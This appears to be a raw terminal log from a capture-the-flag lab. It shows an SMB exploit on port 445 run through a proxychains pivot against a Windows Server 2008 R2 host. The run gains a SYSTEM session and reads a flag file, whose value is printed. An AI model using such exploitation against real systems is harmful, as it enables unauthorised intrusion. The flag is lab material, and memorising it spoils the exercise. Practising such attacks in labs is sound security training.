 [proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 172.16.233.2:1235 ... 192.168.20.30:445 ... OK
192.168.20.30:445 - Target OS: Windows Server 2008 R2 Standard 7600
192.168.20.30:445 - Built a write-what-where primitive...
[+] 192.168.20.30:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.20.30:445 - Service start timed out, OK if running a command or non-service executable
192.168.20.30:445 - Getting the command output...
192.168.20.30:445 - Executing cleanup...
[+] 192.168.20.30:445 - Cleanup was successful
[+] 192.168.20.30:445 - Command completed successfully!
192.168.20.30:445 - Output for "type C:\flag.txt":
go-flag{R0M4QwsS6EQp97lw}
192.168.20.30:445 - Scanned 1 of 1 hosts (100% complete)
Auxiliary module execution completed
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17